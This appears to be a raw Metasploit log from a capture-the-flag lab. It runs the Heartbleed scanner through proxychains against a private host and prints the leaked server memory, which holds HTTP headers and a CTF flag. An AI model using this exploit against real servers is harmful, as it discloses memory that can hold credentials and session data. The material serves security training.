 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 10.0.20.199:443 - Leaking heartbeat response #1
[proxychains] Strict chain ... 127.0.0.1:8080 ... 10.0.20.199:443 ... O
K
[*] 10.0.20.199:443 - Sending Client Hello...
[*] 10.0.20.199:443 - SSL record #1:
[*] 10.0.20.199:443 - Type: 22
[*] 10.0.20.199:443 - Version: 0×0301
[*] 10.0.20.199:443 - Length: 86
[*] 10.0.20.199:443 - Handshake #1:
[*] 10.0.20.199:443 - Length: 82
[*] 10.0.20.199:443 - Type: Server Hello (2)
[*] 10.0.20.199:443 - Server Hello Version: 0×030
1
[*] 10.0.20.199:443 - Server Hello random data: 652fe
0427c5bdba55f9d79161051995198df698c55a66235388ee593cd9f591d
[*] 10.0.20.199:443 - Server Hello Session ID length: 32
[*] 10.0.20.199:443 - Server Hello Session ID: 43528
cd3ea83ffa853633d3efc47de29473d1e25d15689f2997b147bcf74d512
[*] 10.0.20.199:443 - SSL record #2:
[*] 10.0.20.199:443 - Type: 22
[*] 10.0.20.199:443 - Version: 0×0301
[*] 10.0.20.199:443 - Length: 822
[*] 10.0.20.199:443 - Handshake #1:
[*] 10.0.20.199:443 - Length: 818
[*] 10.0.20.199:443 - Type: Certificate Data (11)
[*] 10.0.20.199:443 - Certificates length: 815
[*] 10.0.20.199:443 - Data length: 818
[*] 10.0.20.199:443 - Certificate #1:
[*] 10.0.20.199:443 - Certificate #1: Length: 812
[*] 10.0.20.199:443 - Certificate #1: #<OpenSSL::X5
09::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springfie
ld,ST=Denial,C=US>, issuer=#<OpenSSL::X509::Name CN=localhost,O=Dis,L=Springf
ield,ST=Denial,C=US>, serial=#<OpenSSL::BN:0×00007f9c09f8d3e0>, not_before=20
20-08-09 17:03:46 UTC, not_after=2021-08-09 17:03:46 UTC>
[*] 10.0.20.199:443 - SSL record #3:
[*] 10.0.20.199:443 - Type: 22
[*] 10.0.20.199:443 - Version: 0×0301
[*] 10.0.20.199:443 - Length: 331
[*] 10.0.20.199:443 - Handshake #1:
[*] 10.0.20.199:443 - Length: 327
[*] 10.0.20.199:443 - Type: Server Key Exchange (12)
[*] 10.0.20.199:443 - SSL record #4:
[*] 10.0.20.199:443 - Type: 22
[*] 10.0.20.199:443 - Version: 0×0301
[*] 10.0.20.199:443 - Length: 4
[*] 10.0.20.199:443 - Handshake #1:
[*] 10.0.20.199:443 - Length: 0
[*] 10.0.20.199:443 - Type: Server Hello Done (14)
[*] 10.0.20.199:443 - Sending Heartbeat...
[*] 10.0.20.199:443 - Heartbeat response, 65535 bytes
[+] 10.0.20.199:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.20.199:443 - Printable info leaked:
......e.......6."...??.....]T}...a..A...f.....".!.9.8.........5..............
...............3.2.....E.D...../...A.......................................Se
c-Ch-Ua-Platform: "Windows"..Upgrade-Insecure-Requests: 1..User-Agent: !Yulin
Sec{Wo0!_My_heArt_1s_B133dinG}!Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36..Accept
: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9..Sec-Fetch-Site:
none..Sec-Fetch-Mode: navigate..Sec-Fetch-User: ?1..Sec-Fetch-Dest: document
..Accept-Encoding: gzip, deflate..Accept-Language: zh-CN,zh;q=0.9..Connection
: close.....2.C.........x....................................................
.............................................................................
.... repeated 15403 times ...................................................
.............................................................................
.....@.......................................................................